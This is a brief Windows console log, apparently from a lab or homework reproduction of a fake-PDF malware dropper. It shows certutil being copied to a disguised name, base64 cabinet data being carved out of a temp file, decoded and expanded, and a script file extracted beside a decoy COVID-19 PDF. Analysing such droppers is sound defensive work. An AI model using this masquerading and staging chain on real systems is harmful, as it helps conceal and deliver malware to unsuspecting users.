 C:\Users\山谷\Desktop\hws\fakePDF>copy C:\Windows\System32\certutil.exe C:\Users\山谷\AppData\Local\Temp\\msoia.exe /y
& findstr.exe "TVNDRgAAAA" C:\Users\山谷\AppData\Local\Temp\\g4ZokyumBB2gDn.tmp 1>C:\Users\山谷\AppData\Local\Temp\\
cSi1r0uywDNvDu.tmp & C:\Users\山谷\AppData\Local\Temp\\msoia.exe -decode C:\Users\山谷\AppData\Local\Temp\\cSi1r0uywD
NvDu.tmp C:\Users\山谷\AppData\Local\Temp\\oGhPGUDC03tURV.tmp & expand C:\Users\山谷\AppData\Local\Temp\\oGhPGUDC03tU
RV.tmp -F:* C:\Users\山谷\AppData\Local\Temp
已复制 1 个文件。
(null)
error 文件存在。 0x80070050 (WIN32: 80 ERROR_FILE_EXISTS)
(null)
CertUtil: 文件存在。
Microsoft (R) 文件扩展实用程序
版权所有 (c) Microsoft Corporation。保留所有权利。
正在将 C:\Users\山谷\AppData\Local\Temp\9sOXN6Ltf0afe7.js 添加到提取队列
正在将 C:\Users\山谷\AppData\Local\Temp\20200308-sitrep-48-covid-19.pdf 添加到提取队列
正在将 C:\Users\山谷\AppData\Local\Temp\cSi1r0uywDNvDu.tmp 添加到提取队列
正在展开文件 ....
完成展开文件 ...
总共 3 个文件。